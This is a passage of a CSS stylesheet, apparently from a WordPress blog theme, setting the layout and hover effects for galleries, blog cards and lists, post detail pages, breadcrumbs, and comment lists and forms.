  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

.wp-block-coblocks-highlight__content {
  padding: 2px 8px;
}

/*===================
Blog Styles 
=====================*/
.no-comments.wp-block-latest-comments {
  font-size: 16px;
  line-height: 28px;
  padding-top: 10px;
}

.blog-style--1 {
  position: relative;
  margin-bottom: 40px;
  overflow: hidden;
  border-radius: 6px;
}
.blog-style--1 .thumbnail a {
  display: block;
  position: relative;
  z-index: 1;
}
.blog-style--1 .thumbnail a::after {
  background: linear-gradient(to bottom, var(--color-primary) 0, #010001 100%);
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  content: "";
  z-index: 1;
  opacity: 0;
}
@media only screen and (max-width: 575px) {
  .blog-style--1 .thumbnail a::after {
    opacity: 0.85;
    top: 0;
  }
}
.blog-style--1 .content {
  position: absolute;
  bottom: -92px;
  width: 100%;
  padding: 50px 35px;
  z-index: 3;
}
@media only screen and (max-width: 575px) {
  .blog-style--1 .content {
    bottom: 0;
  }
}
@media only screen and (max-width: 575px) {
  .blog-style--1 .content {
    padding: 30px 20px;
  }
}
.blog-style--1 .content::before {
  position: absolute;
  content: "";
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, #010001 70%);
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: -1;
}
@media only screen and (max-width: 575px) {
  .blog-style--1 .content::before {
    opacity: 0;
  }
}
.blog-style--1 .content p.blogtype {
  font-size: 14px;
  margin-bottom: 5px;
  color: #c6c9d8;
}
.blog-style--1 .content h4.title {
  margin-bottom: 0;
}
.blog-style--1 .content h4.title a {
  color: #ffffff;
  font-size: 24px;
  font-weight: 500;
  line-height: 36px;
}
.blog-style--1 .content .blog-btn {
  margin-top: 35px;
  transition: 0.7s;
  opacity: 0;
  visibility: hidden;
}
@media only screen and (max-width: 575px) {
  .blog-style--1 .content .blog-btn {
    margin-top: 22px;
  }
}
@media only screen and (max-width: 575px) {
  .blog-style--1 .content .blog-btn {
    opacity: 1;
    visibility: visible;
  }
}
.blog-style--1:hover .content {
  bottom: 0;
}
.blog-style--1:hover .content::before {
  opacity: 0;
}
.blog-style--1:hover .thumbnail a img {
  transform: scale(1.1);
}
.blog-style--1:hover .thumbnail a::before {
  opacity: 0;
}
.blog-style--1:hover .thumbnail a::after {
  opacity: 0.85;
  top: 0;
}
.blog-style--1:hover .content .blog-btn {
  opacity: 1;
  visibility: visible;
}

.im_box {
  position: relative;
  z-index: 2;
  overflow: hidden;
  border-radius: 10px;
  transition: transform 0.65s cubic-bezier(0.05, 0.2, 0.1, 1), box-shadow 0.65s cubic-bezier(0.05, 0.2, 0.1, 1);
  height: 100%;
  background: var(--color-gray);
}
.im_box::before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 85%;
  display: block;
  z-index: 1;
  content: "";
  background: linear-gradient(to bottom, rgba(15, 15, 15, 0), rgba(15, 15, 15, 0.75) 100%);
  transition: opacity 0.65s cubic-bezier(0.05, 0.2, 0.1, 1);
  cursor: pointer;
}
.im_box::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 85%;
  display: block;
  z-index: 1;
  content: "";
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), var(--color-primary) 100%);
  transition: opacity 0.65s cubic-bezier(0.05, 0.2, 0.1, 1);
  cursor: pointer;
  opacity: 0;
}
.im_box .thumbnail a {
  display: block;
}
.im_box .thumbnail a img {
  transition: transform 1s ease, opacity 0.5s ease 0.25s;
  border-radius: 10px;
}
.im_box .content .inner {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 30px 30px;
  z-index: 2;
  width: 100%;
  z-index: 3;
}
@media only screen and (max-width: 767px) {
  .im_box .content .inner {
    padding: 15px 15px;
  }
}
.im_box .content .inner .content_heading {
  transition: opacity 0.65s cubic-bezier(0.05, 0.2, 0.1, 1), transform 0.65s cubic-bezier(0.05, 0.2, 0.1, 1);
}
.im_box .content .inner .content_footer {
  opacity: 0;
  position: absolute;
  bottom: 35px;
  margin-top: 10px;
  transform: translateY(20px);
  line-height: 1.5em;
  max-width: 80%;
  transition: opacity 0.18s cubic-bezier(0.05, 0.2, 0.1, 1), transform 0.18s cubic-bezier(0.05, 0.2, 0.1, 1);
}
.im_box .content .category_list {
  margin: -5px;
  margin-bottom: 5px;
}
.im_box .content .category_list span,
.im_box .content .category_list a {
  color: #ffffff;
  opacity: 0.7;
  display: inline-block;
  margin: 5px;
  font-size: 16px;
  font-weight: 300;
  letter-spacing: 0.5px;
}
.im_box .content .title {
  margin-bottom: 0;
}
.im_box .content .title a {
  color: #ffffff;
  font-size: 24px;
  font-weight: 500;
  line-height: 36px;
  display: inline-block;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .im_box .content .title a {
    font-size: 20px;
    line-height: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .im_box .content .title a {
    font-size: 18px;
    line-height: 28px;
  }
}
.im_box:hover {
  transform: translateY(-10px);
  box-shadow: 0 25px 55px rgba(253, 71, 102, 0.22);
}
.im_box:hover::before {
  opacity: 0;
}
.im_box:hover::after {
  opacity: 1;
}
.im_box:hover .content .inner .content_heading {
  transform: translateY(-62px);
  transition: opacity 0.65s cubic-bezier(0.05, 0.2, 0.1, 1), transform 0.65s cubic-bezier(0.05, 0.2, 0.1, 1);
}
.im_box:hover .content .inner .content_footer {
  transform: translateY(0);
  opacity: 1;
  transition: opacity 0.65s cubic-bezier(0.05, 0.2, 0.1, 1) 0.15s, transform 0.65s cubic-bezier(0.05, 0.2, 0.1, 1) 0.15s;
}
.im_box:hover .thumbnail a img {
  transform: scale(1.1);
  transition: all 9s cubic-bezier(0.1, 0.2, 7, 1);
}

/*---------------------
    Trydo BLog List  
---------------------*/
.imroz-blog-list {
  word-break: break-word;
  border: 1px solid var(--color-border);
  border-radius: 4px;
}
.imroz-blog-list .blog-content-wrapper {
  padding: 32px 45px;
  padding-bottom: 38px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .imroz-blog-list .blog-content-wrapper {
    padding: 30px 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .imroz-blog-list .blog-content-wrapper {
    padding: 30px 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .imroz-blog-list .blog-content-wrapper {
    padding: 30px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .imroz-blog-list .blog-content-wrapper {
    padding: 30px 30px;
  }
}
.imroz-blog-list .blog-content-wrapper p {
  font-size: 16px;
  line-height: 1.9;
  margin-bottom: 15px;
}
.imroz-blog-list:first-child {
  margin-top: 0 !important;
}
.imroz-blog-list .blog-top .title {
  font-size: 35px;
  line-height: 46px;
  font-weight: 500;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .imroz-blog-list .blog-top .title {
    font-size: 28px;
    line-height: 36px;
  }
}
@media only screen and (max-width: 767px) {
  .imroz-blog-list .blog-top .title {
    font-size: 24px;
    line-height: 34px;
  }
}
.imroz-blog-list .blog-top .title a {
  color: #1f1f25;
}
.imroz-blog-list .blog-top .title:hover a {
  color: var(--color-primary) !important;
}
.imroz-blog-list .blog-top .author {
  display: flex;
}
.imroz-blog-list .thumbnail {
  display: block;
}
.imroz-blog-list .thumbnail img {
  border-radius: 4px 4px 0 0;
  width: auto !important;
  box-shadow: none;
}
.imroz-blog-list .thumbnail .thumb-inner a {
  display: inline-block;
}
.imroz-blog-list .thumbnail .thumb-inner a img {
  display: inline-block !important;
}
.imroz-blog-list ul.blog-meta li svg {
  width: 14px;
  margin-right: 6px;
}
.imroz-blog-list .content {
  margin-top: 10px;
}
.imroz-blog-list.format-link {
  background: transparent;
  padding: 60px 36px;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .imroz-blog-list.format-link {
    padding: 40px 19px;
  }
}
.imroz-blog-list.format-link .blog-top {
  display: flex;
  align-items: center;
}
.imroz-blog-list.format-link .blog-top .title {
  margin-bottom: 0;
}
.imroz-blog-list.format-link .sticky {
  margin-right: 18px;
}
.imroz-blog-list.format-link .sticky i {
  font-size: 40px;
  color: var(--color-primary);
}
@media only screen and (max-width: 767px) {
  .imroz-blog-list.format-link .sticky i {
    font-size: 32px;
  }
}
.imroz-blog-list.quote-blog {
  padding: 20px 0px;
  position: relative;
  z-index: 2;
  border: 1px solid var(--color-border);
}
.imroz-blog-list.quote-blog blockquote {
  background: transparent;
  border-radius: 0;
  margin: 0;
  border: transparent;
}
.imroz-blog-list.quote-blog blockquote .title {
  font-style: normal;
  margin-bottom: 0;
}
.imroz-blog-list.sticky {
  background: var(--color-primary-light);
  position: relative;
  padding: 0;
  border: none;
  position: relative;
}
.imroz-blog-list.sticky::before {
  content: "";
  width: 50px;
  height: 55px;
  background: var(--color-primary);
  position: absolute;
  right: 40px;
  top: 0;
  font-family: "feather" !important;
  text-align: center;
  padding: 12px;
  color: #fff;
  font-size: 22px;
}
.imroz-blog-list.sticky::after {
  content: "";
  position: absolute;
  right: 40px;
  top: 40px;
  width: 0;
  height: 0;
  z-index: 2;
  border-bottom: 15px solid transparent;
  border-left: 25px solid var(--color-primary);
  border-right: 25px solid var(--color-primary);
  border-top: 15px solid transparent;
}
.imroz-blog-list.sticky .blog-content-wrapper {
  padding: 35px 45px;
  padding-bottom: 43px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .imroz-blog-list.sticky .blog-content-wrapper {
    padding: 68px 20px;
    padding-bottom: 43px;
  }
}
@media only screen and (max-width: 767px) {
  .imroz-blog-list.sticky .blog-content-wrapper {
    padding: 70px 20px;
    padding-bottom: 43px;
  }
}
.imroz-blog-list.sticky .blog-content-wrapper p {
  color: #616161;
}
.imroz-blog-list.format-gallery {
  position: relative;
  display: block;
}
.imroz-blog-list.format-gallery .slick-slide {
  position: relative;
}
.imroz-blog-list.format-gallery .thumbnail {
  display: block;
  position: relative;
}
.imroz-blog-list.format-gallery .thumbnail .thumb-inner {
  display: block;
  position: relative;
}
.imroz-blog-list.format-gallery .thumbnail .thumb-inner a {
  display: block !important;
}
.imroz-blog-list.format-gallery .thumbnail .thumb-inner a img {
  display: block !important;
  width: 100% !important;
}
.imroz-blog-list.portfolio .thumbnail::after {
  display: none;
}

.imroz-blog-list.portfolio .thumbnail {
  background-color: transparent;
  transform: none;
  position: static;
  height: auto;
  width: auto;
}

.imroz-blog-list.portfolio {
  min-height: auto;
  width: auto;
  padding-top: 0;
}

.imroz-blog-list.portfolio .content {
  position: static;
  bottom: 0;
  left: 0;
  right: 0;
  max-width: inherit;
  z-index: inherit;
  padding: 0;
}

.imroz-blog-list .blog-meta li.single-post-meta-tag, .imroz-blog-list .blog-meta li.single-post-meta-categories {
  position: relative;
}
.imroz-blog-list .blog-meta li.single-post-meta-tag a, .imroz-blog-list .blog-meta li.single-post-meta-categories a {
  position: relative;
  padding-right: 7px;
}
.imroz-blog-list .blog-meta li.single-post-meta-tag a::after, .imroz-blog-list .blog-meta li.single-post-meta-categories a::after {
  content: ",";
  left: 3px;
  position: relative;
}
.imroz-blog-list .blog-meta li.single-post-meta-tag a:last-child, .imroz-blog-list .blog-meta li.single-post-meta-categories a:last-child {
  padding-right: 0;
}
.imroz-blog-list .blog-meta li.single-post-meta-tag a:last-child::after, .imroz-blog-list .blog-meta li.single-post-meta-categories a:last-child::after {
  display: none;
}

/*------------------------------
    BLog Single For Default  
---------------------------------*/
/*---------------------------
    Post Breadcrumbs 
----------------------------*/
.post-breadcrumbs {
  background: #f8f9fc;
  padding: 15px 0;
  text-align: center;
  padding-top: 13px;
}
.post-breadcrumbs .page-list li {
  display: inline-block;
  position: relative;
  margin: 0;
  font-size: 14px;
  line-height: 1.7;
  color: var(--color-body);
}
.post-breadcrumbs .page-list li a {
  color: var(--color-body);
  transition: 0.3s;
}
.post-breadcrumbs .page-list li a:hover {
  color: var(--color-primary);
}
.post-breadcrumbs .page-list li.separator {
  padding: 0 20px;
  position: relative;
}
.post-breadcrumbs .page-list li.separator::before {
  content: "";
  background: #1f1f25;
  opacity: 0.2;
  width: 4px;
  height: 4px;
  border-radius: 100%;
  position: absolute;
  left: 20px;
  top: -5px;
}

/*--------------------------
Blog Details Styles  
----------------------------*/
.rn-blog-details p {
  line-height: 1.9;
}
.rn-blog-details ul.blocks-gallery-grid {
  padding-left: 0;
  margin-bottom: 0;
}
.rn-blog-details iframe {
  border-radius: 5px;
}
.rn-blog-details figure.wp-block-gallery, .rn-blog-details figure.wp-block-audio {
  margin-bottom: 30px;
}
.rn-blog-details .single-post-content-wrap .wp-block-image:nth-last-of-type(1) {
  margin-bottom: 40px;
  overflow: hidden;
}

.rn-blog-details .wp-block-cover .wp-block-cover-text a {
  color: #ffffff;
  transition: 0.3s;
}

.rn-blog-details .wp-block-cover .wp-block-cover-text a:hover {
  color: var(--color-primary);
}

.single-post-content-wrap > *:first-child,
.entry-content > *:first-child {
  margin-top: 0;
}

cite.author-name {
  font-style: normal;
  margin-bottom: 5px;
  display: inline-block;
}

.axil-blog-details-area figure {
  margin-bottom: 3px;
}
.axil-blog-details-area select {
  margin-bottom: 30px;
}

.rn-blog-details figcaption,
.entry-content figcaption {
  font-size: 15px;
  text-align: center;
  margin: 10px 0 0;
  line-height: 1.6;
  color: var(--color-body);
  display: block;
  width: 100%;
  font-weight: 400;
}

/*-----------------------------
    BLog Details Styles 
------------------------------*/
.blog-single-page-title {
  position: relative;
  padding-left: 50px;
  padding-right: 50px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .blog-single-page-title {
    padding-top: 80px !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-single-page-title {
    padding-top: 70px !important;
    padding-left: 0;
    padding-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-single-page-title {
    padding-top: 65px !important;
    padding-left: 0;
    padding-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .blog-single-page-title {
    padding-top: 68px !important;
    padding-left: 0;
    padding-right: 0;
  }
}
.blog-single-page-title .title {
  font-size: 72px;
  line-height: 1.25;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-single-page-title .title {
    font-size: 50px;
    margin-bottom: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-single-page-title .title {
    font-size: 40px;
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 767px) {
  .blog-single-page-title .title {
    font-size: 40px;
    margin-bottom: 0;
  }
}
.blog-single-page-title ul.blog-meta {
  margin-top: 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .blog-single-page-title ul.blog-meta {
    padding-top: 30px !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-single-page-title ul.blog-meta {
    padding-top: 20px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-single-page-title ul.blog-meta {
    padding-top: 20px !important;
    margin-top: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .blog-single-page-title ul.blog-meta {
    padding-top: 10px !important;
    margin-top: 15px;
  }
}
.blog-single-page-title ul.blog-meta li {
  color: #c6c9d8;
}
.blog-single-page-title ul.blog-meta li svg {
  margin-right: 7px;
  font-size: 18px;
  width: 14px;
}
.blog-single-page-title ul.blog-meta li a {
  color: #c6c9d8;
  transition: 0.3s;
}
.blog-single-page-title ul.blog-meta li a:hover {
  color: var(--color-primary);
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag, .blog-single-page-title ul.blog-meta li.single-post-meta-categories {
  position: relative;
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag a, .blog-single-page-title ul.blog-meta li.single-post-meta-categories a {
  position: relative;
  padding-right: 0;
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag a + a, .blog-single-page-title ul.blog-meta li.single-post-meta-categories a + a {
  padding-left: 5px;
}
.blog-single-page-title ul.blog-meta li.single-post-meta-tag a:last-child, .blog-single-page-title ul.blog-meta li.single-post-meta-categories a:last-child {
  padding-right: 0px;
}

.rn-blog-details .inner-wrapper .inner {
  padding: 0 110px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-blog-details .inner-wrapper .inner {
    padding: 0 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-blog-details .inner-wrapper .inner {
    padding: 0 40px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-blog-details .inner-wrapper .inner {
    padding: 0;
  }
}
.rn-blog-details .inner-wrapper .inner .thumbnail {
  margin: 0 -110px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-blog-details .inner-wrapper .inner .thumbnail {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-blog-details .inner-wrapper .inner .thumbnail {
    margin-left: -50px;
    margin-right: -50px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-blog-details .inner-wrapper .inner .thumbnail {
    margin-left: 0;
    margin-right: 0;
  }
}
.rn-blog-details .inner-wrapper .blog-single-list-wrapper {
  margin-right: -110px;
}
@media only screen and (max-width: 767px) {
  .rn-blog-details .inner-wrapper .blog-single-list-wrapper {
    margin-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-blog-details .inner-wrapper .blog-single-list-wrapper {
    margin-right: 0;
  }
}
.rn-blog-details .inner-wrapper .blog-single-list-wrapper .thumbnail {
  width: 55%;
  padding-right: 30px;
  margin-right: 0;
}
@media only screen and (max-width: 767px) {
  .rn-blog-details .inner-wrapper .blog-single-list-wrapper .thumbnail {
    width: 100%;
    padding-right: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-blog-details .inner-wrapper .blog-single-list-wrapper .thumbnail {
    width: 100%;
    padding-right: 0;
  }
}
.rn-blog-details .inner-wrapper .blog-single-list-wrapper .thumbnail img {
  width: 100%;
}
.rn-blog-details .inner-wrapper .blog-single-list-wrapper .thumbnail span {
  color: var(--color-body);
  font-size: 14px;
  display: block;
  text-align: left;
  padding-top: 10px;
  padding-left: 110px;
}
@media only screen and (max-width: 767px) {
  .rn-blog-details .inner-wrapper .blog-single-list-wrapper .thumbnail span {
    font-size: 13px;
    padding-left: 0;
    margin-bottom: 23px;
  }
}
.rn-blog-details .inner-wrapper .blog-single-list-wrapper h4.title {
  font-size: 24px;
  font-weight: 500;
  margin-bottom: 30px;
}
@media only screen and (max-width: 767px) {
  .rn-blog-details .inner-wrapper .blog-single-list-wrapper h4.title {
    margin-bottom: 16px;
  }
}
.rn-blog-details .inner-wrapper .blog-single-list-wrapper .content {
  width: 45%;
}
@media only screen and (max-width: 767px) {
  .rn-blog-details .inner-wrapper .blog-single-list-wrapper .content {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-blog-details .inner-wrapper .blog-single-list-wrapper .content {
    width: 100%;
  }
}
.rn-blog-details .inner-wrapper .blog-single-list-wrapper .content ul.list-style {
  margin-bottom: 50px;
}
@media only screen and (max-width: 767px) {
  .rn-blog-details .inner-wrapper .blog-single-list-wrapper .content ul.list-style {
    margin-bottom: 25px;
  }
}
.rn-blog-details p.form-group {
  margin-bottom: 25px;
}
.rn-blog-details p.form-group:last-child {
  margin-bottom: 0;
}

/*--------------------------------------------
    Blog Comment Form And Comment List  
---------------------------------------------*/
.rn-blog-details .trydo-comment-form .inner,
.rn-blog-details .comment-form .inner {
  padding: 0;
}
.rn-blog-details .trydo-comment-form .inner p.logged-in-as,
.rn-blog-details .comment-form .inner p.logged-in-as {
  margin-bottom: 30px;
}
.rn-blog-details .trydo-comment-form .inner p a,
.rn-blog-details .comment-form .inner p a {
  color: var(--color-heading);
}
.rn-blog-details .trydo-comment-form .inner p a:hover,
.rn-blog-details .comment-form .inner p a:hover {
  color: var(--color-primary);
}

.comment-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.comment-list > ul {
  list-style: none;
}
.comment-list ul.children {
  list-style: none;
  padding-left: 80px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .comment-list ul.children {
    padding-left: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .comment-list ul.children {
    padding-left: 10px;
  }
}
.comment-list a {
  text-decoration: none;
}
.comment-list ol {
  margin-bottom: 30px;
}
.comment-list ol ol {
  margin-bottom: 0;
}
.comment-list .comment,
.comment-list .pingback,
.comment-list .trackback {
  margin: 0;
  padding: 0;
  /* Comment Top  */
  /* Comment Text  */
  /* Reply Button  */
}
.comment-list .comment.parent ul.children .comment,
.comment-list .pingback.parent ul.children .comment,
.comment-list .trackback.parent ul.children .comment {
  position: relative;
}
.comment-list .comment.parent ul.children .comment::before,
.comment-list .pingback.parent ul.children .comment::before,
.comment-list .trackback.parent ul.children .comment::before {
  content: "";
  position: absolute;
  top: 0;
  height: 100%;
  border-left: 1px solid var(--color-border);
  left: -45px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .comment-list .comment.parent ul.children .comment::before,
.comment-list .pingback.parent ul.children .comment::before,
.comment-list .trackback.parent ul.children .comment::before {
    left: -35px;
  }
}
@media only screen and (max-width: 767px) {
  .comment-list .comment.parent ul.children .comment::before,
.comment-list .pingback.parent ul.children .comment::before,
.comment-list .trackback.parent ul.children .comment::before {
    left: -10px;
  }
}
.comment-list .comment.parent ul.children .comment .single-comment,
.comment-list .pingback.parent ul.children .comment .single-comment,
.comment-list .trackback.parent ul.children .comment .single-comment {
  position: relative;
  border-color: var(--color-border);
}
.comment-list .comment.parent ul.children .comment .single-comment::before,
.comment-list .pingback.parent ul.children .comment .single-comment::before,
.comment-list .trackback.parent ul.children .comment .single-comment::before {
  content: "";
  position: absolute;
  top: 50%;
  border-top: 1px solid #dfe5e8;
  left: -45px;
  width: 45px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .comment-list .comment.parent ul.children .comment .single-comment::before,
.comment-list .pingback.parent ul.children .comment .single-comment::before,
.comment-list .trackback.parent ul.children .comment .single-comment::before {
    left: -35px;
    width: 35px;
  }
}
@media only screen and (max-width: 767px) {
  .comment-list .comment.parent ul.children .comment .single-comment::before,
.comment-list .pingback.parent ul.children .comment .single-comment::before,
.comment-list .trackback.parent ul.children .comment .single-comment::before {
    left: -10px;
    width: 10px;
  }
}
.comment-list .comment.parent ul.children .single-comment,
.comment-list .pingback.parent ul.children .single-comment,
.comment-list .trackback.parent ul.children .single-comment {
  background-color: transparent;
}
.comment-list .comment .single-comment,
.comment-list .pingback .single-comment,
.comment-list .trackback .single-comment {
  border: 1px solid var(--color-border);
  padding: 40px 40px;
  margin-bottom: 40px;
  border-radius: 4px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .comment-list .comment .single-comment,
.comment-list .pingback .single-comment,
.comment-list .trackback .single-comment {
    padding: 20px 20px;
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .comment-list .comment .single-comment,
.comment-list .pingback .single-comment,
.comment-list .trackback .single-comment {
    padding: 20px 20px;
    margin-bottom: 30px;
  }
}
.comment-list .comment .comment-img,
.comment-list .pingback .comment-img,
.comment-list .trackback .comment-img {
  display: flex;
  align-items: center;
  padding: 0;
  margin-bottom: 18px;
}
.comment-list .comment .comment-img .comment-avatar,
.comment-list .pingback .comment-img .comment-avatar,
.comment-list .trackback .comment-img .comment-avatar {
  margin-right: 20px;
  border-radius: 3px;
}
.comment-list .comment .comment-img h6,
.comment-list .pingback .comment-img h6,
.comment-list .trackback .comment-img h6 {
  margin-bottom: 0;
}
.comment-list .comment .comment-img .commenter,
.comment-list .pingback .comment-img .commenter,
.comment-list .trackback .comment-img .commenter {
  color: var(--color-heading);
  display: block;
  text-decoration: none;
  font-size: 17px;
  line-height: 24px;
  font-weight: 600;
  margin-bottom: 6px;
}
.comment-list .comment .comment-img .commenter a,
.comment-list .pingback .comment-img .commenter a,
.comment-list .trackback .comment-img .commenter a {
  color: var(--color-heading);
}
.comment-list .comment .comment-img .commenter a:hover,
.comment-list .pingback .comment-img .commenter a:hover,
.comment-list .trackback .comment-img .commenter a:hover {
  color: var(--color-primary);
}
.comment-list .comment .comment-img .time-spent,
.comment-list .pingback .comment-img .time-spent,
.comment-list .trackback .comment-img .time-spent {
  font-size: 13px;
  color: var(--color-body);
  font-weight: 400;
}
.comment-list .comment .comment-text,
.comment-list .pingback .comment-text,
.comment-list .trackback .comment-text {
  font-size: 16px;
  line-height: 1.7;
  font-weight: 400;
}
.comment-list .comment .comment-text a,
.comment-list .pingback .comment-text a,
.comment-list .trackback .comment-text a {
  color: var(--color-body);
}
.comment-list .comment .comment-text a:hover,
.comment-list .pingback .comment-text a:hover,
.comment-list .trackback .comment-text a:hover {
  color: var(--color-primary);
}
.comment-list .comment .comment-text p,
.comment-list .pingback .comment-text p,
.comment-list .trackback .comment-text p {
  font-size: 16px;
  line-height: 1.7;
  font-weight: 400;
}
@media only screen and (max-width: 767px) {
  .comment-list .comment .comment-text p,
.comment-list .pingback .comment-text p,
.comment-list .trackback .comment-text p {
    margin-bottom: 15px;
  }
}
.comment-list .comment .comment-text p img,
.comment-list .pingback .comment-text p img,
.comment-list .trackback .comment-text p img {
  padding: 10px 0;
}
.comment-list .comment .comment-text p a,
.comment-list .pingback .comment-text p a,
.comment-list .trackback .comment-text p a {
  color: var(--color-body);
}
.comment-list .comment .reply-edit,
.comment-list .pingback .reply-edit,
.comment-list .trackback .reply-edit {
  display: flex;
  font-weight: 500;
  margin-top: 15px;
  align-items: center;
}
.comment-list .comment .reply-edit a.comment-edit-link,
.comment-list .pingback .reply-edit a.comment-edit-link,
.comment-list .trackback .reply-edit a.comment-edit-link {
  margin-right: 14px;
  color: var(--color-heading);
  font-size: 14px;
}
.comment-list .comment .reply-edit a.comment-edit-link:hover,
.comment-list .pingback .reply-edit a.comment-edit-link:hover,
.comment-list .trackback .reply-edit a.comment-edit-link:hover {
  color: var(--color-primary);
}
.comment-list .comment .reply-edit .reply a.comment-reply-link,
.comment-list .pingback .reply-edit .reply a.comment-reply-link,
.comment-list .trackback .reply-edit .reply a.comment-reply-link {
  color: var(--color-primary);
  font-size: 16px;
}
.comment-list .comment .reply-edit .reply a.comment-reply-link:hover,
.comment-list .pingback .reply-edit .reply a.comment-reply-link:hover,
.comment-list .trackback .reply-edit .reply a.comment-reply-link:hover {
  color: var(--color-heading);
}
.comment-list .comment .reply-edit .reply a.comment-reply-link i,
.comment-list .pingback .reply-edit .reply a.comment-reply-link i,
.comment-list .trackback .reply-edit .reply a.comment-reply-link i {
  padding-right: 4px;
}
@media only screen and (max-width: 575px) {
  .comment-list .comment .content .heading,
.comment-list .pingback .content .heading,
.comment-list .trackback .content .heading {
    display: block;
  }
}
.comment-list .comment .content .heading .title h5,
.comment-list .pingback .content .heading .title h5,
.comment-list .trackback .content .heading .title h5 {
  margin-bottom: 0;
}
.comment-list .comment .content .heading .coment-date,
.comment-list .pingback .content .heading .coment-date,
.comment-list .trackback .content .heading .coment-date {
  display: flex;
  align-items: center;
}
.comment-list .comment .content .heading .coment-date p,
.comment-list .pingback .content .heading .coment-date p,
.comment-list .trackback .content .heading .coment-date p {
  font-size: 15px;
  line-height: 24px;
  color: var(--color-primary);
  margin-bottom: 0;
}
.comment-list .comment .content .heading .coment-date a.reply-btn,
.comment-list .pingback .content .heading .coment-date a.reply-btn,
.comment-list .trackback .content .heading .coment-date a.reply-btn {
  font-size: 14px;
  line-height: 26px;
  display: inline-block;
  color: var(--color-primary);
  padding-left: 10px;
}
.comment-list .comment.comment-reply,
.comment-list .pingback.comment-reply,
.comment-list .trackback.comment-reply {
  margin-left: 75px;
}
@media only screen and (max-width: 767px) {
  .comment-list .comment.comment-reply,
.comment-list .pingback.comment-reply,
.comment-list .trackback.comment-reply {
    margin-left: 0;
  }
}

.single-post-content-wrap input {
  border: var(--border-width) solid var(--color-border);
  border-radius: var(--radius);
  height: 50px;
  font-size: 16px;
}
.single-post-content-wrap input:focus {
  border-color: var(--color-primary);
}
.single-post-content-wrap .wp-block-image img {
  border-radius: 10px;
}

/*------------------------
    BLog Contact Form  
--------------------------*/
.comment-respond {
  margin-bottom: 50px;
}
.comment-respond .comment-reply-title {
  margin-bottom: 5px;
  display: flex;
  align-items: center;
  font-size: 24px;
  font-weight: 600;
}
.comment-respond .logged-in-as {
  margin-bottom: 20px;
  font-size: 16px;
  color: var(--color-body);
  font-weight: 400;
}
.comment-respond .logged-in-as a {
  color: var(--color-body);
  transition: 0.3s;
}
.comment-respond .logged-in-as a:hover {
  color: var(--color-primary);
}
.comment-respond input {
  border: 2px solid var(--color-border);
  border-radius: 4px;
  height: 50px;
  font-size: 16px;
  padding: 0 20px;
  color: var(--color-body);
}
.comment-respond input[type=submit] {
  border: 2px solid var(--color-primary);
  margin-top: 0;
  color: #ffffff !important;
}
.comment-respond input[type=submit]:hover {
  color: var(--color-primary) !important;
  box-shadow: 0 10px 15px 0 rgba(249, 0, 77, 0.1);
  transform: translateY(-5px);
  background: transparent;
  border-color: var(--color-primary) !important;
}
.comment-respond textarea {
  min-height: 230px;
  border: 2px solid var(--color-border);
  border-radius: 4px;
  resize: none;
  padding: 15px;
  font-size: 16px;
  color: var(--color-body);
}
.comment-respond .form-group {
  margin-bottom: 30px;
}
.comment-respond .form-submit {
  margin-bottom: 0;
}
